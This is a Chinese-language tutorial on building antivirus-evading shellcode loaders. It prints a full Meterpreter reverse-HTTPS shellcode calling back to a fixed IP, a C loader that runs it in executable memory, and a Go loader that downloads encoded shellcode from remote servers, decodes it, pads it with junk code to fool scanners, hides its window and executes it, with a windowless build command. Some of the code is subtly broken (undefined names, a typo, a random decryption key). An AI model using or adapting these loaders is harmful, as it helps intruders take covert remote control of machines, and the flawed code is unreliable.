免杀基础–shellcode loader
0x00 介绍
Metasploit和CobalStrike都提供有直接生成可执行文件的方式,生成的文件可以直接在目标机上运行,控制目标机器。 然而也提供的了shellcode的方式,供大家使用。
0x01 运行shellcode
运行shellcode可以分为如下几步:
- 获取shellcode
- 加载shellcode进入可执行内存区
- 执行shellcode
如下实例代码实现一个shellcode loader:
#include <windows.h>
#include <stdio.h>

//不显示窗口
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
#pragma comment(linker, "/INCREMENTAL:NO")

//直接传入shellcode
//shellcode来自 msfvenom -p windows/x64/meterpreter/reverse_https LPORT=8443 LHOST=192.168.218.129 -f c
unsigned char shellcode_calc[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x4d\x31\xc9\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
"\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x48\x31\xdb\x53\x49\xbe\x77\x69\x6e\x69"
"\x6e\x65\x74\x00\x41\x56\x48\x89\xe1\x49\xc7\xc2\x4c\x77\x26"
"\x07\xff\xd5\x53\x53\x48\x89\xe1\x53\x5a\x4d\x31\xc0\x4d\x31"
"\xc9\x53\x53\x49\xba\x3a\x56\x79\xa7\x00\x00\x00\x00\xff\xd5"
"\xe8\x10\x00\x00\x00\x31\x39\x32\x2e\x31\x36\x38\x2e\x32\x31"
"\x38\x2e\x31\x32\x39\x00\x5a\x48\x89\xc1\x49\xc7\xc0\xfb\x20"
"\x00\x00\x4d\x31\xc9\x53\x53\x6a\x03\x53\x49\xba\x57\x89\x9f"
"\xc6\x00\x00\x00\x00\xff\xd5\xe8\x38\x00\x00\x00\x2f\x46\x4e"
"\x62\x72\x42\x4a\x76\x71\x49\x6c\x4e\x66\x6e\x46\x36\x65\x50"
"\x63\x6f\x78\x62\x51\x36\x38\x4e\x4c\x32\x76\x4d\x49\x38\x53"
"\x6e\x38\x6c\x57\x30\x45\x78\x78\x4b\x69\x64\x65\x59\x49\x66"
"\x62\x38\x65\x41\x33\x71\x74\x00\x48\x89\xc1\x53\x5a\x41\x58"
"\x4d\x31\xc9\x53\x48\xb8\x00\x32\xa8\x84\x00\x00\x00\x00\x50"
"\x53\x53\x49\xc7\xc2\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x6a"
"\x0a\x5f\x48\x89\xf1\x6a\x1f\x5a\x52\x68\x80\x33\x00\x00\x49"
"\x89\xe0\x6a\x04\x41\x59\x49\xba\x75\x46\x9e\x86\x00\x00\x00"
"\x00\xff\xd5\x4d\x31\xc0\x53\x5a\x48\x89\xf1\x4d\x31\xc9\x4d"
"\x31\xc9\x53\x53\x49\xc7\xc2\x2d\x06\x18\x7b\xff\xd5\x85\xc0"
"\x75\x1f\x48\xc7\xc1\x88\x13\x00\x00\x49\xba\x44\xf0\x35\xe0"
"\x00\x00\x00\x00\xff\xd5\x48\xff\xcf\x74\x02\xeb\xaa\xe8\x55"
"\x00\x00\x00\x53\x59\x6a\x40\x5a\x49\x89\xd1\xc1\xe2\x10\x49"
"\xc7\xc0\x00\x10\x00\x00\x49\xba\x58\xa4\x53\xe5\x00\x00\x00"
"\x00\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89"
"\xda\x49\xc7\xc0\x00\x20\x00\x00\x49\x89\xf9\x49\xba\x12\x96"
"\x89\xe2\x00\x00\x00\x00\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74"
"\xb2\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd2\x58\xc3\x58\x6a"
"\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";

typedef void (__stdcall *CODE)();

//第一种方法
void RunShellCode()
{

    PVOID p = NULL;
    if ((p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)
        MessageBoxA(NULL, "申请内存失败", "提醒", MB_OK);
    if (!(memcpy(p, shellcode, sizeof(shellcode))))
        MessageBoxA(NULL, "写内存失败", "提醒", MB_OK);

    CODE code =(CODE)p;
    code();
}
如此实现的生成的exe文件,立马被杀了。
0x02 go语言编写loader
如何实现一个有效的loader?
以上的每一个步骤都还可以细分,例如shellcode 可从本地从文件加载,也可以通过网络从远程加载。shellcode写入可执行内存的方式也可以有很多API可用。执行的shellcode的方式的也是多种多样的。执行前的shellcode也可以是加密的,执行的时候解密出来即可。采用非C语言的编写的loader可以增强免杀效果,如下实现一个go语言版远程加载执行shellcode。
package main

import (

    "crypto/rc4"
    b64 "encoding/base64"
    "encoding/hex"
    "io/ioutil"
    "math/rand"
    "net/http"
    "os"
    "strings"
    "syscall"
    "time"
    "unsafe"
)

const (
    MEM_COMMIT             = 0x1000
    MEM_RESERVE            = 0x2000
    PAGE_READWRITE         = 0x04 //应用程序可以读写该区域。
    PAGE_EXECUTE_READ      = 0x20 //区域可以执行代码,应用程序可以读该区域。
    PAGE_EXECUTE_READWRITE = 0x40

)

var (
    kernel32       = syscall.MustLoadDLL("kernel32.dll")
    ntdll          = syscall.MustLoadDLL("ntdll.dll")
    VirtualAlloc   = kernel32.MustFindProc("VirtualAlloc")
    RtlCopyMemory  = ntdll.MustFindProc("RtlCopyMemory")
    VirtualProtect = kernel32.MustFindProc("VirtualProtect")
    GetConsoleWindow = kernel32.MustFindProc("GetConsoleWindow")

    ShowWindow = user32.MustFindProc("ShowWindow")
    CloseHandle = kernel32.MustFindProc("CloseHandle")

)

func RandString(lenNum int) string {
    var chars = []string{"a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", "y", "z", "A", "B", "C", "D", "E", "F", "G", "H", "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9", "0"}
    str := strings.Builder{}
    length := len(chars)
    rand.Seed(time.Now().UnixNano()) //重新播种,否则值不会变
    for i := 0; i < lenNum; i++ {
        str.WriteString(chars[rand.Intn(length)])

    }
    return str.String()
}


func picget(url string) []byte {
    resp, err := http.Get(url)
    if err != nil {
        os.Exit(1)
    }
    b, err := ioutil.ReadAll(resp.Body)
    resp.Body.Close()
    if err != nil {
        os.Exit(1)
    }

    return b

}

func main() {
    imageURL1 := "http://xxx.xxx.xxx/code/code1.TXT"
    imageURL2 := "http://xxx.xxx.xxx/code/code2.TXT"
    imageURL3 := "http://xxx.xxx.xxx/code/code3.TXT"

    Protect := PAGE_EXECUTE_READWRITE

    // hellcode字符串经过base64编码再经过hex编码分成三块,存放在某几个服务器上
    // get请求方式得到经过编码的shellcode字符串
    b1 := picget(imageURL1)
    b2 := picget(imageURL2)
    b3 := picget(imageURL3)

    rc4Key := RandString(13)

    b, _ := hex.DecodeString(string(b1) + string(b2) + string(b3))

    sEnc, _ := b64.StdEncoding.DecodeString(string(b))

    cipher1, _ := rc4.NewCipher([]byte(rc4Key))
    cipher1.XORKeyStream(sEnc, sEnc)
    Enc := []byte(sEnc)

    //干扰代码
    gan1 := make([]byte, len("Hello Mycode"))
    cipher1.XORKeyStream(gan1, []byte(RandString(len("Hello Mycode"))))


    cipher2, _ := rc4.NewCipher([]byte(rc4Key))
    cipher2.XORKeyStream(Enc, Enc)
    sDec := []byte(Enc)


    //干扰代码
    gan2 :== make([]byte, len("There is no secret"))
    cipher2.XORKeyStream(gan2, []byte(RandString(len("There is no secret"))))


    //申请可读可写不可执行的内存
    addr, _, err := VirtualAlloc.Call(0, uintptr(len(sDec)), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE)
    if err != nil && err.Error() != "The operation completed successfully." {
        syscall.Exit(0)
    }

    //干扰代码
    whnd , _, err := GetConsoleWindow.Call()
    if err != nil && err.Error() != "The operation completed successfully." {
        syscall.Exit(0)
    }
    if whnd != nil {
         if RandString(22) != RandString(21) {
            ShowWindow.Call(whnd, 0)
            CloseHandle.Call(whnd)
         }
    }


    _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&sDec[0])), uintptr(len(sDec)))
    if err != nil && err.Error() != "The operation completed successfully." {
        syscall.Exit(0)
    }

    //使用VirtualProtect将shellcode的内存区块设置为可执行
    _, _, err = VirtualProtect.Call(addr, uintptr(len(sDec)), PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&Protect)))
    if err != nil && err.Error() != "The operation completed successfully." {
        syscall.Exit(0)
    }

    syscall.Syscall(addr, 0, 0, 0, 0)
}
编译生成命令:
go build -o anying.exe -ldflags "-s -w -H windowsgui" remoteloader.go

演示:

参考:
https://blog.csdn.net/weixin_39834488/article/details/111637280

